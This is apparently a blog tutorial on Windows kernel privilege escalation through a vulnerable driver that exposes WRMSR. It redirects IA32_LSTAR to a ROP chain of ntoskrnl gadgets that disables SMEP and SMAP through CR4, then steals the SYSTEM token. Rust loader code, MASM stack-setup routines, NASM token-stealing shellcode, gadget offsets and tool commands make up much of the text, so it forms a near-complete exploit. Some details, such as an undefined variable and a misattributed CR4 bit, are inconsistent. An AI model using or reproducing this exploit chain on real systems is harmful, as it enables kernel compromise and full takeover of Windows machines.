Exploiting an expose wrmsr instruction from a vulnerable driver

Introduction

In kernel exploitation, a well known exploitation vector are BYOVD attacks (Bring your own vulnerable driver) in order to perform CPL-0 actions such as: Arbitrary kernel memory read/write Privilege escalation Disabling or weakening security mechanisms (indirectly) Manipulating kernel objects etc..

The exact capabilities obtained depend entirely on the driver being abused.

Some vulnerable drivers expose:

Arbitrary or constrained kernel read/write primitives

MSR or control register access

Physical memory mapping

Port I/O or privileged instruction wrappers

As a result, BYOVD is best understood not as a single technique, but as a class of attacks where the exploited driver defines the available kernel primitives, which are then composed to achieve higher‑level goals.

In this short paper, I focus on explaining how read and write access to Model‑Specific Registers (MSRs) can be abused to achieve CPL‑0 capabilities. The discussion deliberately avoids an in‑depth analysis or reverse engineering of the vulnerable driver itself, and instead concentrates on the implications and impact of exposing MSR access primitives.

What are MSRs ?

MSRs (Model‑Specific Registers) are privileged CPU registers used for debugging, performance monitoring, and configuring processor features. Unlike architectural control registers (e.g., CR0–CR4), MSRs expose vendor‑specific functionality. On AMD systems, for instance, enabling virtualization involves setting the SVME bit in the IA32_EFER MSR. As a result, MSR access constitutes a highly sensitive kernel‑level capability.

How can we exploit them ?



On Windows x64 systems, exists a Model‑Specific Register that stores the entry point for the SYSCALL instruction. This register, IA32_LSTAR, contains the address of the kernel’s system call handler.

This address is critical to the stability and security of the operating system, as it determines where execution is transferred when a user‑mode thread invokes a system call. Any SYSCALL instruction executed in user mode will transition the CPU to CPL‑0 and redirect execution to the address stored in this MSR.

Because this mechanism forms the primary gateway from user mode to kernel mode, improper control over this register would have severe security implications.

Operating Systems: System Calls (Part I)

Operating Systems: System Calls (Part I)

Since this register defines the kernel entry point for the SYSCALL instruction, modifying its value can redirect execution during a user‑to‑kernel transition. This redirection can be abused to achieve arbitrary kernel‑mode code execution, for example by chaining existing kernel code sequences also known as ROP or Return-Oriented Programming.

Return-Oriented Programming

As mentioned earlier, Return-Oriented Programming(ROP) enables execution of arbitrary logic by chaining together existing executable code sequences, commonly referred to as gadgets. In the context of kernel exploitation, these gadgets are sourced from trusted kernel binaries such as the Windows kernel image itself.



To find them we can use a tool named rp++

Once you have downloaded the project, you can use the following command in your command prompt:

.\rp-win.exe --va 0 --rop 3 -f C:\Windows\System32\ntoskrnl.exe > rop.txt

(Change the directory to match the location of your ntoskrnl.exe.)

This command generates a file containing the kernel gadgets that can be used in the exploit.

These addresses represent relative offsets from the base address of ntoskrnl.exe. As discussed later, the kernel base address must first be determined in order to resolve their absolute locations. Consequently, obtaining the actual address of a given gadget requires adding the corresponding offset to the ntoskrnl base address.

The associated assembly instructions describe the operations performed at each offset. By chaining multiple such gadgets together, it becomes possible to explicitly construct a desired sequence of instructions.

Exploit explanation

With these gadgets identified, the next step is to prepare the exploit logic. Once a vulnerable driver has been identified or intentionally developed that exposes the ability to execute privileged instructions such as WRMSR and RDMSR, it becomes possible to reason about and design the exploitation control flow.

The control flow of our exploit should look something like this:

1

2

3

4

1.We swap the context of execution from CPL-3 (usermode) to CPL-0 (kernel mode)

2.Immediately adjust processor protections and setup the stack

3.Execute our shellcode

4.Restore the original stack and system state

SMEP and SMAP



CR4 Layout

Depending on your CPU, I highly recommend reading the appropriate processor documentation. For example, for my CPU, the following describes the meaning of the CR4 register bits.

AMD64 Technology AMD64 Architecture Programmer’s Manual Volume 2: System Programming

AMD64 Technology AMD64 Architecture Programmer’s Manual Volume 2: System Programming

SMEP

Supervisor Mode Execution Prevention (SMEP) is a hardware security feature designed to prevent the execution of user-mode code (CPL-3) while the processor is operating in kernel mode (CPL-0). If the kernel attempts to execute instructions located in pages marked as user-accessible, the processor raises a fault, which on Windows typically results in a system crash (BSOD).

This feature can be disable by modifying the bit 20 of the CR4 to 0.

SMAP

Supervisor Mode Access Prevention (SMAP) is a hardware security feature that prevents kernel-mode code (CPL-0) from accessing user-mode memory (CPL-3) unless explicitly permitted. If the kernel attempts to access pages marked as user-accessible, the processor raises a fault, which on Windows typically results in a system crash (BSOD).

This feature can be disable by modifying the bit 18 of the RFLAGS to 0 and by modifying the bit 20 of the CR4 to 0. The justification for modifying these bits is explained in AMD64 Technology AMD64 Architecture Programmer’s Manual Volume 2: System Programming which I refer.

Preparing our stack

With these two security mechanisms established, it becomes possible to reason about the construction of the kernel payload.





The first requirement is to transition execution context appropriately during the system call path. To achieve this, the address stored in IA32_LSTAR can be modified to redirect execution to a kernel gadget that includes a SWAPGS instruction, with the SWAPGS instruction we need to add the IRETQ instruction since there are no SWAPGS RET that can be found in the gadgets.

This requires explicitly constructing a valid interrupt return frame by setting RIP, CS, RFLAGS, RSP, and SS, which together define the restored instruction flow, privilege level, processor state, and stack context. Since IRETQ pops these values from the stack, they must be set correctly to ensure execution resumes in kernel mode without triggering a fault or system crash.

To trigger the SWAPGS; IRETQ sequence, a SYSCALL instruction must be executed. This can be achieved simply by invoking the SYSCALL instruction from user mode, which transfers control to the address stored in IA32_LSTAR and begins execution of the prepared kernel gadget chain.

Then our code should look like this for now:

1

2

3

4

let swapgs_iretq_va = ntoskrnl_base + 0x40430d;

drv.write_msr(IA32_LSTAR, swagps_iretq_va);

and for our code that will prepare the stack it will look something like this:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

PUSHFQ ; PUSH RFLAGS INTO THE STACK

POP R12 ; SAVE THE ORIGINAL RFLAGS INTO R12 FOR LATER RESTORATION

AND RSP, 0FFFFFFFFFFFFFFF0h ; ALIGN THE STACK TO 16 BYTES

PUSH 50EF8h

; PUSH SS

PUSH 18H

; PUSH RSP

MOV RAX, RSP

ADD RAX,8

PUSH RAX

; PUSH RFLAGS WITH AC FLAG CLEARED

PUSHFQ ; PUSH RFLAGS INTO THE STACK

POP RAX ; POP RFLAGS INTO RAX

AND RAX, 0FFh

OR RAX, 040000h

PUSH RAX

PUSH RAX

POPFQ

; PUSH CS

PUSH 10H

; PUSH RIP

PUSH R8

SYSCALL ; First gadget -> swapgs; iretq

Credits to BYOVD to the next level (part 1) — exploiting a vulnerable driver (CVE-2025-8061) for the base code.

Preparing our stack explanation

So firstly we start with a simple SYSCALL to transfer execution to the kernel and reach the SWAPGS; IRETQ gadget. Before triggering it, we prepare a valid interrupt return frame on the stack by pushing the RIP, which specifies where execution should continue after the IRETQ.

Then we need to push the code segment (CS), which defines the privilege level of execution. On Windows x64, the kernel-mode code segment (CPL-0) typically has the value 0x10, so this value is pushed to ensure execution continues in kernel mode after IRETQ.

After that comes the handling of RFLAGS, which is somewhat tricky. Initially, I attempted to clear the AC flag using the instruction BTR RAX, 18, but this did not work as expected. I also tried several other approaches, such as using bit masks and clearing flags with instructions like CLC, without success. For this part, I do not yet have a complete explanation. However, setting the AC flag using OR RAX, 040000h allows kernel code to access user-mode memory, effectively bypassing SMAP during execution.

The stack pointer register (RSP) holds the address of the top of the current stack. Before executing IRETQ, a new stack pointer value is computed and incremented by 8 bytes so that, once IRETQ restores the processor state, RSP points directly to the first value of the prepared ROP chain. Without this adjustment, RSP would be restored to a position corresponding to the slot that previously held the saved stack segment, resulting in a misaligned ROP chain. Adding 8 ensures execution resumes with the intended stack layout, allowing the first pop rcx gadget to consume the correct value (50EF8h).



The “correct” value for CR4 during this execution must be manually crafted based on the current CR4 value of the system. To obtain it, you can attach WinDbg to the target machine (physical device or virtual machine) and use the command r cr4.

For example, on my virtual machine, the default CR4 value is 0xB50EF8. Converting this value to binary gives:

1011 0101 0000 1110 1111 1000

Using the processor documentation for the CR4 register, identified the relevant bits that needed to be disabled. In my case, these are bits 20 and 21, and I also chose to disable bit 22 and bit 23 which enables CET. The reason for disabling bit 22 is the following:

“A MOV to CR4 that changes CR4.PKE from 0 to 1 causes all cached entries in the TLB for the logical processor to be invalidated.”

AMD64 Technology AMD64 Architecture Programmer’s Manual Volume 2: System Programming

Which now gives me in binary:

0000 0101 0000 1110 1111 1000

which is equal to 50EF8

Then comes the stack segment (SS), which I set to 0x18. This value corresponds to the kernel-mode stack segment on Windows x64 and defines the privilege level and attributes of the stack that will be used after IRETQ.

Finally, the stack must be aligned (AND RSP, 0FFFFFFFFFFFFFFF0h ). Under the AMD64 calling convention, execution expects a 16-byte aligned stack at critical boundaries. Since IRETQ restores execution from a manually constructed context, the situation is comparable to writing a program entry point, where stack alignment must be explicitly enforced before continuing execution.

https://www.reddit.com/r/Assembly_language/comments/10zpojy/can_someone_explain_what_stack_alignment_is_and/

Gadgets explanation

So firstly let’s take a look back at our code that prepared the stack and modify it:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

PUSHFQ ; PUSH RFLAGS INTO THE STACK

POP R12 ; SAVE THE ORIGINAL RFLAGS INTO R12 FOR LATER RESTORATION

AND RSP, 0FFFFFFFFFFFFFFF0h ; ALIGN THE STACK TO 16 BYTES

PUSH RCX; (Our usermod payload)(First on the parameters)

PUSH RDX ; MOV CR4, RCX ; RET (Second gadget)(Second on the parameters)

PUSH 50EF8h

; PUSH SS

PUSH 18H

; PUSH RSP

MOV RAX, RSP

ADD RAX,8

PUSH RAX

; PUSH RFLAGS WITH AC FLAG CLEARED

PUSHFQ ; PUSH RFLAGS INTO THE STACK

POP RAX ; POP RFLAGS INTO RAX

AND RAX, 0FFh

OR RAX, 040000h

PUSH RAX

PUSH RAX

POPFQ

; PUSH CS

PUSH 10H

; PUSH RIP

PUSH R8 -> POP RCX; RET (First after swagps iretq)(Third on the parameters)

SYSCALL ; First gadget -> swapgs; iretq



So for our first gadget beside SWAPGS; IRETQ is POP RCX; RET (but third on the parameter) is introduce by the PUSH R8 instruction which places the address of the gadget on the stack for iretq. After iretq, RSP is set to point to the first ROP value (0x50ef8) because of the manual +8 adjustment and not the stack segment SS.

The POP RCX; RET gadget then consumes that value (The one that RSP is pointing to) mainly because of the POP RCX; and then the RET increment by 8 RSP thus making it point to the next instruction aka our next gadget which is MOV CR4, RCX ; RET and because of the RET our RIP takes the next instruction to be executed from where RSP is pointing to. The specific register is irrelevant for stack progression and only matters because the following gadget expects the value in RCX .

For our second gadget MOV CR4; RCX ; RET which enables us to deactivate the SMEP protection reads from the stack 50EF8h which is at this point moves this value into our CR4 register by that it’s deactivating the SMEP protection allowing us to execute the next instruction which is our payload. That’s why the register used in our first gadget doesn’t really matter it could have been POP RAX; RETas long as the value is later used in the subsequent gadget , MOV CR4; RAX ; RET

After the RET of this gadget our RSP is now pointing to the next instruction which is our payload and because of the RET instruction the RIP takes the next instruction to be excepted from where RSP is pointing to.

Now we have succeeded the next instruction to be executed is our payload but how should it behaves? let’s take a look at that and start preparing our payload now!

Here’s what’s our code should look like for now:

1

2

3

4

5

6

7

8

9

10

let swapgs_iretq_va = ntoskrnl_base + 0x40430d;

let pop_rcx_ret_va = ntoskrnl_base + 0x6296f3;

let mov_cr4_rcx_ret_va = ntoskrnl_base + 0x5199b9;

let payload: *mut std::ffi::c_void = std::ptr::null_mut();

drv.write_msr(IA32_LSTAR, swagps_iretq_va);

//RCX //RDX //R8

unsafe {PrepareStack(payload as u64,mov_cr4_rcx_ret_va,pop_rcx_ret_va);}

And the assembly:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

.code

public PrepareStack

PrepareStack PROC

PUSHFQ ; PUSH RFLAGS INTO THE STACK

POP R12 ; SAVE THE ORIGINAL RFLAGS INTO R12 FOR LATER RESTORATION

AND RSP, 0FFFFFFFFFFFFFFF0h ; ALIGN THE STACK TO 16 BYTES

PUSH RCX; (Our usermod payload)(First on the parameters)

PUSH RDX ; MOV CR4, RCX ; RET (Second gadget)(Second on the parameters)

PUSH 50EF8h

; PUSH SS

PUSH 18H

; PUSH RSP

MOV RAX, RSP

ADD RAX,8

PUSH RAX

; PUSH RFLAGS WITH AC FLAG CLEARED

PUSHFQ ; PUSH RFLAGS INTO THE STACK

POP RAX ; POP RFLAGS INTO RAX

AND RAX, 0FFh

OR RAX, 040000h

PUSH RAX

PUSH RAX

POPFQ

; PUSH CS

PUSH 10H

; PUSH RIP

PUSH R8 -> POP RCX; RET (First after swagps iretq)(Third on the parameters)

SYSCALL ; First gadget -> swapgs; iretq

PrepareStack ENDP

END

Getting the NTOSKRNL base address

Small section to show you how to get the ntoskrnl base address

1

2

3

4

5

6

7

8

9

10

11

12

13

fn get_kernel_base_addr() -> u64 {

let mut drivers: [*mut std::ffi::c_void ; 1024] = [0 as *mut _; 1024];

let mut cb_needed: u32 = 0;

unsafe {

EnumDeviceDrivers(

drivers.as_mut_ptr() as *mut _,

std::mem::size_of_val(&drivers) as u32,

&mut cb_needed,

).unwrap();

}

drivers[0] as u64

}

Didn't understand?

So for those of you who didn’t understand a single bit of what I said I recommend you watching this video from Low Level wtf is “the stack” ?

And reread from Preparing our stack and try to draw how the stack is like at every instruction of our code. Here’s an example (not the best but I tried):



*Note: Here is another way of modifying the

*Note: Here is another way of modifying the CR4 register that I chose not to implement, for those of you who want an alternative approach.

(ntoskrnl undocumented function)

Preparing our payload

Now begins the fun part. When deciding how to develop the payload, I chose to implement it in a separate assembly file and then convert it into a raw binary file. This approach allows me to stream the payload into a vector and manually patch specific values at runtime, such as the original IA32_LSTAR value.

Here’s the two functions that prepare and modify the payload:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

fn prepare_payload(lstar:u64,func_ptr:*const (),swapgs_sysret_ret_va:u64,pop_rcx_ret_va:u64,mov_cr4_rcx_ret_va:u64) -> *mut

std::ffi::c_void {

let payload: *mut std::ffi::c_void = unsafe{VirtualAlloc(Some(std::ptr::null()), 0x500, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE)};

unsafe {std::ptr::write_bytes(payload, 0x90, 0x500);};

let low = (lstar & 0xFFFFFFFF) as u32 ;

let high = (lstar >> 32) as u32;

let shellcode = include_bytes!("payload.bin");

let mut modified_shellcode: Vec<u8> = shellcode.to_vec();

// Modify the shellcode during runtime with the actual values

patch_shellcode(&mut modified_shellcode, &0xAAAAAAAAu32.to_le_bytes(), &low.to_le_bytes());

patch_shellcode(&mut modified_shellcode, &0xEEEEEEEEu32.to_le_bytes(), &high.to_le_bytes());

patch_shellcode(&mut modified_shellcode,&0xDDDDDDDDDDDDDDDDu64.to_le_bytes(),&swapgs_sysret_ret_va.to_le_bytes());

patch_shellcode(&mut modified_shellcode,&0xCCCCCCCCCCCCCCCCu64.to_le_bytes(),&pop_rcx_ret_va.to_le_bytes());

patch_shellcode(&mut modified_shellcode,&0xBBBBBBBBBBBBBBBBu64.to_le_bytes(),&mov_cr4_rcx_ret_va.to_le_bytes());

patch_shellcode(&mut modified_shellcode,&0x1234567890EDCFAAu64.to_le_bytes(),&pop_rcx_ret_va.to_le_bytes());

patch_shellcode(&mut modified_shellcode,&0x1234567890EDCFBBu64.to_le_bytes(),&addr.to_le_bytes());

for byte in modified_shellcode.iter() {

print!("\\x{:02x}", byte);

}

unsafe{std::ptr::copy_nonoverlapping(modified_shellcode.as_ptr(), payload as *mut u8, modified_shellcode.len());}

std::mem::forget(payload);

return payload;

}

1

2

3

4

5

6

7

fn patch_shellcode(shellcode: &mut Vec<u8>, marker: &[u8], replacment: &[u8]){

let pos = shellcode.windows(marker.len()).position(|w| w == marker).expect("marker not found");

shellcode[pos..(pos + replacment.len())].copy_from_slice(replacment);

}

For the actual payload it should look like that

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

bits 64

default rel

section .text align=16

global start

start:

MOV ECX, 0C0000082h

MOV EAX, 0AAAAAAAAh ;LOW PART

MOV EDX, 0EEEEEEEEh ;HIGH PART

WRMSR

;Credits to https://vuln.dev/windows-kernel-exploitation-hevd-x64-stackoverflow/ for this snippet

[BITS 64]

mov rax, [gs:0x188] ; KPCRB.CurrentThread (_KTHREAD)

mov rax, [rax + 0xb8] ; APCState.Process (current _EPROCESS)

mov r8, rax ; Store current _EPROCESS ptr in RBX

loop:

mov r8, [r8 + 0x448] ; ActiveProcessLinks

sub r8, 0x448 ; Go back to start of _EPROCESS

mov r9, [r8 + 0x440] ; UniqueProcessId (PID)

cmp r9, 4 ; SYSTEM PID?

jnz loop ; Loop until PID == 4

mov r9, [r8 + 0x4b8] ; Get SYSTEM token

and r9, ~0xF ; Clear low 4 bits of _EX_FAST_REF structure

mov [rax + 0x4b8], r9 ; Copy SYSTEM token to current process

POP RCX ; Clearing RCX

MOVABS RDX, 0DDDDDDDDDDDDDDDDh ;SWAPGS_SYSRET_RET GADGET ADDRESS

PUSH RDX

MOVABS RDX , 01234567890EDCFBBh ; WERE TO LAND AFTER

PUSH RDX

MOVABS RDX, 0CCCCCCCCCCCCCCCCh ;POP RCX_RET GADGET

PUSH RDX ;POP RCX_RET GADGET

MOVABS RDX, 0BBBBBBBBBBBBBBBBh ;MOV_CR4_RCX_GADGET_RET ADDRESS

PUSH RDX

PUSH 0000000000b50ef8h ;Restore the original CR4 value

MOVABS RDX, 01234567890EDCFAAh ;POP RCX_RET GADGET

PUSH RDX ;POP RCX_RET GADGET

MOV R11,R12

RET



Payload explanation

We begin the payload with a simple RET instruction to start the ROP chain, which causes execution to continue at the next gadget. The first operation moves the previously saved RFLAGS value from R12 into R11, as R11 will later be used to restore the flags during the context switch back.

Next, the original CR4 value is loaded into RCX using a POP RCX; RET gadget. Once loaded, the MOV CR4, RCX; RET gadget is used to restore CR4 to its original state.

